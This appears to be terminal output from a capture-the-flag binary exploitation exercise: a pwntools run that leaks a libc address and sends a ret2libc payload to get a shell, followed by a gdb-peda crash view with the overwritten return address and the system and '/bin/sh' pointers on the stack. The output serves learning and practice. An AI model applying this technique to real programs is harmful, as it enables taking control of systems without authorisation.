 [*] '/lib32/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] running in new terminal: /usr/bin/gdb -q
[+] Waiting for debugger: Done
[*]puts plt: 0x8048460
[*]__libc_start_main got: 0x804a024
[*]main addr: 0x8048618
[*]libc addr: 0x0
----------------------------------------
[*]sending payload1 to leak libc...
[*]leak __libc_start_main addr: 0xf758b540
[*]leak libc addr: 0xf7573000
[*]system addr: 0xf75ad940
[*]binsh addr: 0xf76cc02b
----------------------------------------
[*]sending payload2 to getshell...
[*] Switching to interactive mode
No surprise anymore, system disappeard QQ.
Can you find it !?$
Terminal
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0xf77235a0 --> 0xfbad2288
EDX: 0xf772487c --> 0x0
ESI: 0xf7723000 --> 0x1afdb0
EDI: 0xf7723000 --> 0x1afdb0
EBP: 0x42424242 ('BBBB')
ESP: 0xffb5e658 ("BBBB@\331Z\367CCCC+\300", <incomplete sequence \367>)
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow
)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xffb5e658 ("BBBB@\331Z\367CCCC+\300", <incomplete sequence \367>)
0004| 0xffb5e65c --> 0xf75ad940 (<system>:      sub    esp,0xc)
0008| 0xffb5e660 ("CCCC+\300", <incomplete sequence \367>)
0012| 0xffb5e664 --> 0xf76cc02b ("/bin/sh")
0016| 0xffb5e668 --> 0xf7723000 --> 0x1afdb0
0020| 0xffb5e66c --> 0xf7768c04 --> 0x0
0024| 0xffb5e670 --> 0xf7768000 --> 0x23f40
0028| 0xffb5e674 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()
gdb-peda$